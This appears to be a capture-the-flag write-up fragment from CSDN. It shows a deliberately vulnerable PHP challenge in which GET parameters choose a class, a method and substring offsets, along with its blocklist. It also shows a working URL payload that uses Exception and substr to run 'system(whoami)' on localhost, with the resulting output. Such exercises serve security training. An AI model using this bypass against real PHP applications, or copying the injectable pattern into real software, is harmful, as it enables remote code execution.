 127.0.0.1/index.php?a=Exception&b=systemwhoami&c=getMessage&d=0&e=6&f=6&g=6

我的书签

<?php
error_reporting(0);
show_source(__FILE__);
$a = $_GET["a"];
$b = $_GET["b"];
$c = $_GET["c"];
$d = $_GET["d"];
$e = $_GET["e"];
$f = $_GET["f"];
$g = $_GET["g"];

if(preg_match("/Error|ArrayIterator|SplFileObject/i", $a)) {
 die("你今天rce不了一点");
}
if(preg_match("/php/i", $b)) {
 die("别上🐎，想捣蛋啊哥们？");
}
if(preg_match("/Error|ArrayIterator/i", $c)) {
 die("你今天rce不了一点");
}
$class = new $a($b);
$str1 = substr($class->$c(),$d,$e);
$str2 = substr($class->$c(),$f,$g);
$str1($str2);

//flag.php

?> desktop-k196dpf\administrator

CSDN @涛心